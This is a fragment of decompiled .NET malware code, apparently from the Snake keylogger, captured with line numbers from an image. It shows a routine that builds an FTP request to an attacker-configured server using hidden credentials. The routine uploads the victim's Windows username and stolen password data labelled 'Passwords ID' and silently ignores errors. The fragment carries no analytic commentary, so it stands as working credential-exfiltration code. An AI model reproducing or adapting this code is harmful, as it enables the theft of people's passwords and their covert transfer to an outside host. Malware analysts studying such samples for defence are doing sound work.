 _SendMessage() : void ×
5 if (Operators.CompareString(Class6.string_4, "%FTPDV$", false) == 0)
6 {
7 FtpWebRequest ftpWebRequest = (FtpWebRequest)NewLateBinding.LateGet(null, typeof(WebRequest), "Create", new object[]
8 {
9 Operators.AddObject(Operators.AddObject(Class6.string_16 + Class2.Class1_0.Name + " - Passwords ID - ", Class6.object_3), Class6.string_2)
10 }, null, null, null);
11 try
12 {
13 ftpWebRequest.Method = "STOR";
14 ftpWebRequest.Credentials = new NetworkCredential(Class6.string_14, Class6.string_15);
15 byte[] bytes = Encoding.UTF8.GetBytes(string.Concat(new string[]
16 {
17 "PW | ",
18 Environment.UserName,
19 " | Snake\r\n",
20 Class6.string_8,
21 "\r\n",
22 Class6.string_0,
23 "\r\n\r\n\r\n\r\n\r\n--------------------------------------------------"
24 }));
25 ftpWebRequest.ContentLength = (long)bytes.Length;
26 using (Stream requestStream = ftpWebRequest.GetRequestStream())
27 {
28 requestStream.Write(bytes, 0, bytes.Length);
29 requestStream.Close();
30 }
31 }
32 catch (Exception ex)
33 {
34 return;
35 }
36 }